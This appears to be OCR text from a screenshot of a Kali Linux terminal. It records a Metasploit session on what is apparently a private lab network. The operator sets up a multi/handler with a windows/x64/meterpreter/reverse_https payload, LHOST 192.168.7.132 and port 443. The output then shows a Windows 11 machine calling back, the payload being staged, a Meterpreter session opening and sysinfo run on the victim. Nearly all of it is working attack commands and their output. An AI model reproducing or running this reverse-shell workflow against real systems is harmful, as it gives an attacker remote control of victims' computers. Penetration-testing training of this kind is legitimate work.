 kali@kali: ~
File Actions Edit View Help
ps
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.7.132
LHOST => 192.168.7.132
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.7.132:443
[!] https://192.168.7.132:443 handling request from 192.168.7.150; (UUID: zz0
6do9q) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.7.132:443 handling request from 192.168.7.150; (UUID: zz0
6do9q) Staging x64 payload (204892 bytes) ...
[!] https://192.168.7.132:443 handling request from 192.168.7.150; (UUID: zz0
6do9q) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.7.132:443 -> 192.168.7.150:54021) a
t 2025-03-10 02:13:22 -0400
meterpreter >
meterpreter > sysinfo
Computer : JOHN
OS : Windows 11 (10.0 Build 26100).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >